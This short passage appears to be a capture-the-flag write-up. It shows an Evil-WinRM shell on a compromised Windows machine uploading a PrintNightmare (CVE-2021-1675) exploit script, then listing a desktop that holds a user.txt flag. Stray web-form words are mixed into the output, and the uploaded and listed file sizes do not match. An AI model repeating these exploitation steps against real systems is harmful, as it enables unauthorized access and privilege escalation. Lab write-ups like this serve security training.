 *Evil-WinRM* PS C:\Users\tony\Desktop> upload CVE-2021-1675.ps1
Info: Uploading CVE-2021-1675.ps1 to C:\Users\tony\Desktop\CVE-2021-1675.ps1
Data: 238080 bytes of 238080 bytes copied
Upload Firmware:
Browse...
Info: Upload successful!
Submit
*Evil-WinRM* PS C:\Users\tony\Desktop> dir
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/26/2021 9:29 PM 178560 CVE-2021-1675.ps1
-ar--- 10/26/2021 5:24 AM 34 user.txt
*Evil-WinRM* PS C:\Users\tony\Desktop>